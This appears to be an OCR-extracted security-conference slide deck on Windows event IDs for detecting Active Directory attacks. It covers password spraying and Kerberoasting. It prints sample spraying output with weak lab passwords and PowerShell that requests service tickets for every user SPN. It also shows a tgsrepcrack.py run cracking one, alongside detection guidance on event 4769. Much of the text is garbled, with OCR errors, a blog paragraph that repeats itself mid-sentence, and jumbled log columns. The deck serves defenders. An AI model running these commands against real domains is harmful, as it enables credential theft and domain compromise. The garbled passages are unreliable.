Source: Microsoft Windows security Logged: 4/23/2017 2:11:57 PM

Event ID: 4964 Task Category: Special Logon

Level: Information Keywords: Audit Success

User: N/A ADSMSRV1.lab.adsecurity.org Computer:

OpCode: Info

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## Event IDs that Matter: Domain Controllers

| EventID   | Description                                                                                  | Impact                                                                                          |
|-----------|----------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|
| 4768      | Kerberos auth ticket (TGT) was requested                                                     | Track user Kerb auth, with client/workstation name.                                             |
| 4769      | User requests a Kerberos service ticket                                                      | Track user resource access requests & Kerberoasting                                             |
| 4964      | Custom Special Group logon tracking                                                          | Track admin & "users of interest" logons                                                        |
| 4625/4771 | Logon failure                                                                                | Interesting logon failures. 4771 with 0x18 = bad pw                                             |
| 4765/4766 | SID History added to an account/attempt failed                                               | If you aren't actively migrating accounts between domains, this could be malicious              |
| 4794      | DSRM account password change attempt                                                         | If this isn't expected, could be malicious                                                      |
| 4780      | ACLs set on admin accounts                                                                   | If this isn't expected, could be malicious                                                      |
| 4739/643  | Domain Policy was changed                                                                    | If this isn't expected, could be malicious                                                      |
| 4713/617  | Kerberos policy was changed                                                                  | If this isn't expected, could be malicious                                                      |
| 4724/628  | Attempt to reset an account's password                                                       | Monitor for admin & sensitive account pw reset                                                  |
| 4735/639  | Security-enabled local group changed                                                         | Monitor admin/sensitive group membership changes                                                |
| 4737/641  | Security-enabled global group changed                                                        | Monitor admin/sensitive group membership changes                                                |
| 4755/659  | Security-enabled universal group changed                                                     | Monitor admin & sensitive group membership changes                                              |
| 5136      | A directory service object was modified  Sean Metcalf [@Pyrotek3   sean@TrimarcSecurity.com] | Monitor for GPO changes, admin account modification, specific user attribute modification, etc. |

# Event IDs that Matter: All Windows systems

| EventID                 | Description                                            | Impact                                                                                                    |
|-------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 1102/517                | Event log cleared                                      | Attackers may clear Windows event logs.                                                                                       |
| 4610/4611/<br>4614/4622 | Local Security Authority modification                  | Attackers may modify LSA for escalation/persistence.                                                                          |
| 4648                    | Explicit credential logon                              | Typically when a logged on user provides different credentials to access a resource. Requires filtering of "normal".          |
| 4661                    | A handle to an object was requested                    | SAM/DSA Access. Requires filtering of "normal".                                                                               |
| 4672                    | Special privileges assigned to new logon               | Monitor when someone with admin rights logs on. Is this an account that should have admin rights or a normal user?            |
| 4723                    | Account password change attempted                      | If it's not an approved/known pw change, you should know.                                                                     |
| 4964                    | Custom Special Group logon tracking                    | Track admin & "users of interest" logons.                                                                                     |
| 7045/4697               | New service was installed                              | Attackers often install a new service for persistence.                                                                        |
| 4698 & 4702             | Scheduled task creation/modification                   | Attackers often create/modify scheduled tasks for persistence. Pull all events in Microsoft-Windows-TaskScheduler/Operational |
| 4719/612                | System audit policy was changed                        | Attackers may modify the system's audit policy.                                                                               |
| 4732                    | A member was added to a (security-enabled) local group | Attackers may create a new local account & add it to the local Administrators group.                                          |
| 4720                    | A (local) user account was created                     | Attackers may create a new local account for persistence.                                                                     |

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## Event IDs that Matter (Newer Windows systems)

| EventID   | Description                                     | Impact                                                                            |
|-----------|-------------------------------------------------|-----------------------------------------------------------------------------------|
| 3065/3066 | LSASS Auditing – checks for code integrity      | Monitors LSA drivers & plugins. Test extensively before deploying!                |
| 3033/3063 | LSA Protection – drivers that failed to load    | Monitors LSA drivers & plugins & blocks ones that aren't properly signed.         |
| 4798      | A user's local group membership was enumerated. | Potentially recon activity of local group membership. Filter out normal activity. |

LSA Protection & Auditing (Windows 8.1/2012R2 and newer): https://technet.microsoft.com/en-us/library/dn408187(v=ws.11).aspx

4798: A user's local group membership was enumerated (Windows 10/2016):

https://technet.microsoft.com/en-us/itpro/windows/keep-secure/event-4798

A Note About Logon Types (4624)

| Logon<br>Type # | Name                  | Description                                                                                            | Creds<br>on Disk | Creds in<br>Memory | Distribution |
|-----------------|-----------------------|----------------------------------------------------------------------------------------------------|------------------|--------------------|--------------|
| 0               | System                | Typically rare, but could alert to malicious activity                                                  | Yes              | Yes                | *            |
| 2               | Interactive           | Console logon (local keyboard) which includes server KVM or virtual client logon. Also standard RunAs. | No               | Yes                | #5 / 0%      |
| 3               | Network               | Accessing file shares, printers, IIS (integrated auth, etc), PowerShell remoting                       | No               | No                 | #1 / ~80%    |
| 4               | Batch                 | Scheduled tasks                                                                                        | Yes              | Yes                | #7 / 0%      |
| 5               | Service               | Services                                                                                               | Yes              | Yes                | #4 / <1%     |
| 7               | Unlock                | Unlock the system                                                                                      | No               | Yes                | #6 / <1%     |
| 8               | Network Clear Text    | Network logon with password in clear text (IIS basic auth). If over SSL/TLS, this is probably fine.    | Maybe            | Yes                | #2 / ~15%    |
| 9               | New Credentials       | RunAs /NetOnly which starts a program with different credentials than logged on user                   | No               | Yes                | #3 / < 1%    |
| 10              | Remote<br>Interactive | RDP: Terminal Services, Remote Assistance, R.Desktop                                                   | Maybe            | Yes*               | #9 / 0%      |
| 11              | Cached Interactive    | Logon with cached credentials (no DC online)  Sean Metcalf [@Pyrotek3   sean@TrimarcSecurity.com]      | Yes              | Yes                | #8 / 0%      |

# "Password Spraying"

- Automated password guessing against all users to avoid lockout.
- Attempts logon with password(s) against each user, then moves on to the next one.

```
PS C:\> Get-ADDefaultDomainPasswordPolicy
ComplexityEnabled
                             : True
DistinguishedName
                             : DC=lab,DC=adsecurity,DC=org
LockoutDuration
                              00:30:00
 ockoutObservationWindow
                              00:30:00
.ockoutThreshold
MaxPasswordAge
                              42.00:00:00
MinPasswordAge
                              1.00:00:00
MinPasswordLength
objectClass
                              {domainDNS}
                              e7f11f35-bd99-476b-bada-08c31c5a5b20
objectGuid
PasswordHistoryCount
                              24
ReversibleEncryptionEnabled : False
```

# "Password Spraying"

- Connect to SMB share or network service
- Let's start with connections to the PDC's NETLOGON share...

```
Password Spraying against 1892 users
User ADSECLAB\Christopher.Kelly has the password Password1
User ADSECLAB\Cameron.Long has the password Password1
User ADSECLAB\Nicholas.Davis has the password Password1
User ADSECLAB\Connor.Moore has the password Password1
User ADSECLAB\Bryce.Torres has the password P@ssw0rd
User ADSECLAB\Olivia.Bryant has the password P@ssw0rd
User ADSECLAB\Victoria.Young has the password P@ssw0rd
User ADSECLAB\Joseph.Rodriguez has the password P@ssw0rd
User ADSECLAB\Audrey.Lee has the password Password99!
User ADSECLAB\Landon.Lewis has the password Password99!
User ADSECLAB\Blake.Carter has the password Password1234
User ADSECLAB\Alexis.Phillips has the password Password1
```

| Security Num                | nber of events: 13,033 (!)                                                                                    | New events available                                                                                                    |                                   |                                                             | name                                                                                         | LastBadPasswordAttempt                                                                                                    |
|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Audit Failure Audit Failure | Date and Time<br>4/11/2017 1:35:45 PM<br>4/11/2017 1:35:45 PM<br>4/11/2017 1:35:45 PM<br>4/11/2017 1:35:45 PM | Source Microsoft Windows security auditing. Microsoft Windows security auditing. Microsoft Windows security auditing. Microsoft Windows security auditing. | 4625<br>4625<br>4625              | Task Categ<br>Logon<br>Logon<br>Logon<br>Logon<br>Logon     | ADSAdministrator Guest DefaultAccount krbtgt Brandon.Young                                   | 4/11/2017 7:18:11 PM<br>4/11/2017 7:18:12 PM<br>4/11/2017 7:18:12 PM<br>4/11/2017 5:05:58 PM<br>4/11/2017 7:18:12 PM                         |
| Audit Fai                   | General Details                                                                                               |                                                                                                    |                                   | Liam.Moore<br>Michael.Evans<br>Julia.Morgan<br>Jack.Collins | 4/11/2017 7:18:12 PM<br>4/11/2017 7:18:12 PM<br>4/11/2017 7:18:12 PM<br>4/11/2017 7:18:12 PM |                                                                                                    |
| Audit Fai Audit Fai         | An account failed to log o<br>Subject:<br>Security ID:<br>Account Name:<br>Account Domain<br>Logon ID:        | NULL SID                                                                                                    |                                   |                                                             | Paige.Foster<br>Charlie.Sanders<br>Carter.Moore<br>Ryder.Howard<br>Ashlyn.Mitchell           | 4/11/2017 7:18:12 PM<br>4/11/2017 7:18:13 PM<br>4/11/2017 7:18:13 PM<br>4/11/2017 7:18:13 PM<br>4/11/2017 7:18:13 PM                         |
|                             | Logon Type:  Account For Which Logon Security ID: Account Name: Account Domain                                | NULL SID<br>Michael.Thompson@lab.adsecuri                                                                                                    | ty.org                            |                                                             | Bentley.Collins Abigail.Miller Adrian.Thompson David.Bennett Asher.Alexander                 | 4/11/2017 7:18:13 PM<br>4/11/2017 7:18:13 PM<br>4/11/2017 7:18:13 PM<br>4/11/2017 7:18:14 PM<br>4/11/2017 7:18:14 PM                         |
|                             | Failure Information: Failure Reason: Status: Sub Status: Process Information:                                 | Unknown user name or bad passw<br>0xC000006D<br>0xC000006A                                                                                                 | vord.                             |                                                             | Lucas.Baker Sydney.Taylor Sydney.Nelson Riley.Hill Charlotte.Hayes                           | 4/11/2017 7:18:14 PM<br>4/11/2017 7:18:14 PM<br>4/11/2017 7:18:14 PM<br>4/11/2017 7:18:14 PM<br>4/11/2017 7:18:14 PM                         |
|                             | Caller Process ID:  Log Name: Securit  Source: Micros  Event ID: 4625  Level: Inform                          | y<br>oft Windows security Logged: 4/11<br>Task Category: Logo                                                                                              | /2017 1:35:4i<br>on<br>it Failure | 6 PM                                                        | Oliver.Cook Eva.Adams Samuel.Cook Paige.Perez Parker.Foster Ian.Ross                         | 4/11/2017 7:18:14 PM<br>4/11/2017 7:18:15 PM<br>4/11/2017 7:18:15 PM<br>4/11/2017 7:18:15 PM<br>4/11/2017 7:18:15 PM<br>4/11/2017 7:18:15 PM |

## Switch from Network Share to AD Connection



Guessing User Passwords. User 1206.

Password Spraying against 1892 users
User ADSECLAB\Christopher.Kelly has the password Password1
User ADSECLAB\Cameron.Long has the password Password1
User ADSECLAB\Nicholas.Davis has the password Password1
User ADSECLAB\Connor.Moore has the password Password1
User ADSECLAB\Bryce.Torres has the password P@sswOrd
User ADSECLAB\Olivia.Bryant has the password P@sswOrd
User ADSECLAB\Victoria.Young has the password P@sswOrd
User ADSECLAB\Joseph.Rodriguez has the password P@sswOrd
User ADSECLAB\Audrey.Lee has the password Password99!
User ADSECLAB\Landon.Lewis has the password Password99!

| Keywords      | Date and Time         | Source        | Event ID |
|---------------|-----------------------|---------------|----------|
| Audit Failure | 4/11/2017 10:21:54 PM | Microsoft Win | 4771     |
| Audit Failure | 4/11/2017 10:21:54 PM | Microsoft Win | 4771     |
| Audit Failure | 4/11/2017 10:21:54 PM | Microsoft Win | 4771     |
| Audit Failure | 4/11/2017 10:21:54 PM | Microsoft Win | 4771     |
| Audit Failure | 4/11/2017 10:21:54 PM | Microsoft Win | 4771     |
| Audit Failure | 4/11/2017 10:21:54 PM | Microsoft Win | 4771     |
| Audit Failure | 4/11/2017 10:21:54 PM | Microsoft Win | 4771     |
| Audit Failure | 4/11/2017 10:21:54 PM | Microsoft Win | 4771     |
| Audit Failure | 4/11/2017 10:21:54 PM | Microsoft Win | 4771     |
| Audit Failure | 4/11/2017 10:21:54 PM | Microsoft Win | 4771     |

Sean Metcalf [@Pyrotek3 | sean@

| PS C:\> get-aduser -filter * -prop lastbadpasswordattempt badpwdcount select name lastbadpasswordattempt badpwdcount |                                                                         |                |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------|--|--|--|
| serect name<br>sort lastba                                                                                           | dpasswordattempt   form                                                 | at-table -auto |  |  |  |
| name                                                                                                    | lastbadpasswordattempt                                                  | badpwdcount    |  |  |  |
| krbtat                                                                                                    | 4/11/2017 8:05:58 PM                                                    | 13             |  |  |  |
| Leah.Reed                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Gabriel Moore                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Dylan.Brown                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Arianna.Flores                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Joshua.Bell                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 12             |  |  |  |
| Juliana.Hall                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Hayden.Baker                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 12             |  |  |  |
| Lily.Davis                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Zachary.Cook                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Hailey.Lopez                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 12             |  |  |  |
| Elizabeth.Diaz                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Mason.Ward                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Logan.Nelson                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 12             |  |  |  |
| Levi.Campbell                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8<br>8         |  |  |  |
| Elijah.Bryant                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Maya.Gray                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Sydney.Long                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 12             |  |  |  |
| Isaiah.Wilson                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Zachary.Lopez                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Jayden Carter                                                                                                    | 4/11/2017 11:37:21 PM                                                   | 8              |  |  |  |
| Gabriel.Lewis                                                                                                    | 4/11/201/ 11:37:21 PM                                                   | 12             |  |  |  |
| Lauren.Davis                                                                                                    | 4/11/201/ 11:37:22 PM                                                   | 12             |  |  |  |
| Inomas.wood                                                                                                    | 4/11/201/ 11:37:22 PM                                                   | 12             |  |  |  |
| Raylee.Parker                                                                                                    | 4/11/201/ 11:37:22 PM                                                   | 12             |  |  |  |
| Parge.Wilson                                                                                                    | 4/11/201/ 11.37.22 PM                                                   | 12<br>12       |  |  |  |
| Nicholas Pohinson                                                                                                    | 4/11/201/ 11.3/.22 PM                                                   | 12             |  |  |  |
| William Pamirez                                                                                                    | 4/11/201/ 11.3/.22 PM                                                   | 12             |  |  |  |
| Anthony Carter                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| Julia Cook                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| Hannah Washington                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| lasmine Cook                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| Violet Green                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| Ella.Morris                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| Alexis Bailey                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| Grace.Baker                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| Leah.Martinez                                                                                                    | 4/11/2017 11:37:22 PM<br>4/11/2017 11:37:22 PM<br>4/11/2017 11:37:22 PM | 12             |  |  |  |
| Alexis.Price                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| Samantha.Clark                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| Luke.Price                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| Annabelle.Robinson                                                                                                   | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |
| Adrian Brooks                                                                                                    | 4/11/2017 11:37:22 PM<br>4/11/2017 11:37:22 PM                          | 12             |  |  |  |
| Sebastian.Long                                                                                                    | 4/11/2017 11:37:22 PM                                                   | 12             |  |  |  |

Source: Microsoft Windows security Logged: 4/11/2017 10:20:53 PM

Information

Level

Event ID: 4771 Task Category: Kerberos Authentication Service

Verangedor Audit Enilure

Event 4648, Microsoft Windows security auditing. Event 4648, Microsoft Windows security auditing. General Details General Details A logon was attempted using explicit credentials. A logon was attempted using explicit credentials. Subject: Security ID: ADSECLAB\joeuser Subject: Account Name: joeuser **ADSECLAB** Account Domain: ADSECLAB\joeuser Security ID: Logon ID: 0xDC1DD Account Name: joeuser Logon GUID: Account Domain: **ADSECLAB** 0xDC1DD Account Whose Credentials Were Used: Logon ID: Account Name: Cameron.Long Logon GUID: LAB.ADSECURITY.ORG Account Domain: Logon GUID: {0bc630e1-5cd7-dd80-c987-40b628bd936f} Account Whose Credentials Were Used: Target Server: Account Name: Alexis.Phillips Target Server Name: ADSMDC16.lab.adsecurity.org LAB.ADSECURITY.ORG Account Domain: Additional Information: Idap/ADSMDC16.lab.adsecurity.org {4988ca2b-de32-deac-545b-046785b8c40c} Logon GUID: Event 4648, Microsoft Windows security auditing. Target Server: General Details Target Server Name: ADSMDC16.lab.adsecurity.org Idap/ADSMDC16.lab.adsecurity.org Additional Information: A logon was attempted using explicit credentials. Event 4648, Microsoft Windows security auditing. Subject: Security ID: ADSECLAB\joeuser General Details Account Name: joeuser Account Domain: **ADSECLAB** Logon ID: 0xDC1DD A logon was attempted using explicit credentials. Logon GUID: Subject: Account Whose Credentials Were Used: Security ID: ADSECLAB\joeuser Account Name: Nicholas.Davis Account Name: joeuser Account Domain: LAB.ADSECURITY.ORG **ADSECLAB** Account Domain: Logon GUID: {693ecbd0-3a7c-c0bc-bdff-394bb977f62b} Logon ID: 0xDC1DD Target Server: Logon GUID: Target Server Name: ADSMDC16.lab.adsecurity.org Additional Information: Idap/ADSMDC16.lab.adsecurity.org Account Whose Credentials Were Used: Account Name: Christopher.Kelly Process Information: Account Domain: LAB.ADSECURITY.ORG Process ID: 0x12bc Logon GUID 175fe5e2d-f28f-ease-d936-4d413f7400h51 Descere Manage CAMindous System 27 Windows Dower Shall vot 10 nowershall is a sys



Kerberoasting & Detection

### "SPN Scanning" Service Discovery

- **★**SQL servers, instances, ports, etc.
  - **→** MSSQLSvc/adsmsSQL01.adsecurity.org:1433
- **→**RDP
  - **→** TERMSERV/adsmsEXCAS01.adsecurity.org
- **→** WSMan/WinRM/PS Remoting
  - **→** WSMAN/adsmsEXCAS01.adsecurity.org
- **→** Forefront Identity Manager
  - → FIMService/adsmsFIM01.adsecurity.org
- **★**Exchange Client Access Servers
  - ★ exchangeMDB/adsmsEXCAS01.adsecurity.org
- **→** Microsoft SCCM
  - **★**CmRcService/adsmsSCCM01.adsecurity.org
- **→** *Microsoft SCOM* 
  - → MSOMHSvc/adsmsSCOM01.adsecurity.org
    Sean Metcalf [@Pyrotek3] sean@TrimarcSecurity.com



# Cracking Service Account Passwords (Kerberoast)

Request/Save TGS service tickets & crack offline.

 "Kerberoast" - python-based TGS password cracker.

No elevated rights required.

No traffic sent to target.



Domain Controller



# Kerberoast: Request TGS Service Ticket

PS C:\Users\JoeUser> Add-Type -AssemblyName System.IdentityModel

```
-ArgumentList 'MSSQLSvc/adsdb01.lab.adsecurity.org:1433
 Ιd
                     : uuid-ce260b5a-6992-4906-a8cf-2d48439c4fc8-1
 SecurityKeys
                     : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
 ValidFrom
                     : 1/23/2017 3:58:03 PM
 ValidTo
                     : 1/24/2017 1:43:35 AM
 ServicePrincipalName : MSSQLSvc/adsdb01.lab.adsecurity.org:1433
                     : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
 SecurityKey
#2>
        Client: JoeUser @ LAB.ADSECURITY.ORG
        Server: MSSQLSvc/adsdb01.lab.adsecurity.org:1433 @ LAB.ADSECURITY.ORG
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
        Start Time: 1/23/2017 7:58:03 (local)
        End Time: 1/23/2017 17:43:35 (local)
        Renew Time: 1/30/2017 7:43:35 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0
        Kdc Called: ADSLABDC16.lab.adsecurity.org
```

PS C:\Users\JoeUser> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken

## Kerberoast: Save & Crack TGS Service Ticket

```
root@kali:/opt/kerberoast# python tgsrepcrack.py wordlist.txt MSSQL.kirbi
found password for ticket 0: SQL_P@55w0rd#! File: MSSQL.kirbi
All tickets cracked!
```

## Kerberoast Detection

Detection is a lot tougher since requesting service tickets (Kerberos TGS tickets) happens all the time when users need to access resources.

Looking for TGS-REQ packets with RC4 encryption is probably the best method, though false positives are likely.

Monitoring for numerous Kerberos service ticket requests in Active Directory is possible by enabling Kerberos service ticket request monitoring ("Audit Kerberos Service Ticket Operations") and searching for users with excessive 4769 events (Event Id 4769 "A Kerberos service ticket was requested").

Cracking Kerberos TGS Tickets Using Kerberoast – Exploiting Kerberos to Compromise the Active Directory Domain <a href="https://adsecurity.org/?p=2293">https://adsecurity.org/?p=2293</a>

## Kerberoast Detection Redux

Blog

https://trimarcsecurity.com/trimarc-research-detecting-kerberoasting-activity

About



Research





Services

#### Trimarc Research: Detecting Kerberoasting Activity

Posted on February 10, 2017 by Sean Metcalf

#### Introduction

Home

Kerberoasting can be an effective method for extracting service account credentials from Active Directory as a regular user without sending any packets to the target system. The service account credentials from Active Directory as a regular user without sending any packets to the target system. effective since people tend to create poor passwords. The reason why this attack is successful is that most service account passwords are the same length as the domain pass minimum (often 10 or 12 characters long) meaning that even brute force cracking doesn't likely take longer than the password maximum password age (expiration). Most service don't have passwords set to expire, so it's likely the same password will be in effect for months if not years. Furthermore, most service accounts are over-permissioned and are members of Domain Admins providing full admin rights to Active Directory (even when the service account only needs to modify an attribute on certain object types or admin rights. specific servers).

**Presentations** 

Tim Medin presented on this at DerbyCon 2014 in his "Attacking Microsoft Kerberos Kicking the Guard Dog of Hades" presentation (slides & video) where he released the Kerb Python TGS cracker.

This is a topic we have covered in the past in the posts "Cracking Kerberos TGS Tickets Using Kerberoast - Exploiting Kerberos to Compromise the Active Directory Domain" & Persistence Active Directory Trick #18: Dropping SPNs on Admin Accounts for Later Kerberoasting."

Also Will Schroeder, aka Will Harmjoy (@harmj0y), and I spoke at DerbyCon 2016 about how to Kerberoast to escalate privileges.

Contact

Note: This attack will not be successful when targeting services hosted by the Windows system since these services are mapped to the computer account in Active Directory will not be successful when targeting services hosted by the Windows system since these services are mapped to the computer account in Active Directory will not be successful when targeting services hosted by the Windows system since these services are mapped to the computer account in Active Directory will not be successful when targeting services hosted by the Windows system since these services are mapped to the computer account in Active Directory will not be successful when targeting services hosted by the Windows system since these services are mapped to the computer account in Active Directory will not be successful when targeting services hosted by the Windows system since the services are mapped to the computer account in Active Directory will not be successful when targeting services have a service and the service of the services are mapped to the computer account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be successful when the service account in Active Directory will not be succe associated 128 character password which won't be cracked anytime soon.

## Kerberoast Detection

- Event ID 4769
  - Ticket Options: 0x40810000
  - Ticket Encryption: 0x17
- Need to filter out service accounts (Account Name) & computers (Service Name).
- Inter-forest tickets use RC4 unless configured to use AES.
- ADFS also uses RC4.



Event Properties - Event 4769, Microsoft Windows security audi

General Details

A Kerberos service ticket was requested.

Account Information:

Account Name: JoeUser@LAB.ADSECURITY.ORG

Account Domain: LAB.ADSECURITY.ORG

Logon GUID: {8ccc120d-dd6c-0f91-bea5-3b82123b9c52}

Service Information:

Service Name: ADSDB01S

Service ID: ADSECLAB\ADSDB01\$

Network Information:

Client Address: ::ffff:10.100.10.110

Client Port: 49730

Additional Information:

0x40810000 Ticket Options: Ticket Encryption Type: 0x17 Failure Code:

Transited Services:

This event is generated every time access is requested to a resource such as a computer or a Windows service. The service name indicates the resource to which access was requested.

This event can be correlated with Windows logon events by comparing the Logon GUID fiel in each event. The logon event occurs on the machine that was accessed, which is often a

Log Name:

Level:

Security Microsoft Windows security Logged: Source:

Keywords:

1/23/2017 10:13:27 PM

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

Task Category: Kerberos Service Ticket O

Information

**Audit Success** 

# Kerberoasting All User SPNs

```
[array]$ServiceAccounts = Get-ADUser -Filter { ServicePrincipalName -like "*" } -Property *
$ServiceAccountSPNs = @()
ForEach ($ServiceAccountsItem in $ServiceAccounts)
    ForEach ($ServiceAccountsItemSPN in $ServiceAccountsItem.ServicePrincipalName)
        [array]$ServiceAccountSPNs += $ServiceAccountsItemSPN
klist purge
 ForEach ($ServiceAccountSPNItem in $ServiceAccountSPNs)
    Add-Type -AssemblyName System.IdentityModel
    New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $ServiceAccountSPNItem
```

```
Id
                     : uuid-be40a88f-f751-4293-a006-15671e943464-11
                     : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
SecurityKeys
ValidFrom
                    : 1/25/2017 8:55:51 PM
ValidTo
                    : 1/26/2017 6:55:51 AM
ServicePrincipalName: MSSQLSvc/adsdb317.lab.adsecurity.org:2010
                    : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
SecurityKey
                                            #5> Client: JoeUser @ LAB.ADSECURITY.ORG
Id
                     : uuid-be40a88f-f751-42
                                                Server: MSSQLSvc/adsMSSQL21.lab.adsecurity.org:14434 @ LAB.ADSECURITY.ORG
SecurityKeys
                     : {System.IdentityModel
                                                KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
ValidFrom
                    : 1/25/2017 8:55:51 PM
                                                Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonical
ValidTo
                    : 1/26/2017 6:55:51 AM
                                                Start Time: 1/25/2017 16:36:49 (local)
ServicePrincipalName : MSSQLSvc/adsMSSQL11.1
                                                End Time: 1/26/2017 2:36:48 (local)
SecurityKey
                    : System.IdentityModel.
                                                Renew Time: 2/1/2017 16:36:48 (local)
                                                Session Key Type: RSADSI RC4-HMAC(NT)
Id
                    : uuid-be40a88f-f751-42
                                                Cache Flags: 0
SecurityKeys
                     : {System.IdentityModel
                                                Kdc Called: ADSLABDC12.lab.adsecurity.org
ValidFrom
                    : 1/25/2017 8:55:51 PM
ValidTo
                    : 1/26/2017 6:55:51 AM
ServicePrincipalName: MSSQLSvc/adsMSSQL23.1 #6>
                                                Client: JoeUser @ LAB.ADSECURITY.ORG
SecurityKey
                    : System.IdentityModel.
                                                Server: MSSQL5vc/adsMSSQL22.lab.adsecurity.org:14434 @ LAB.ADSECURITY.ORG
                                                KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Id
                    : uuid-be40a88f-f751-42
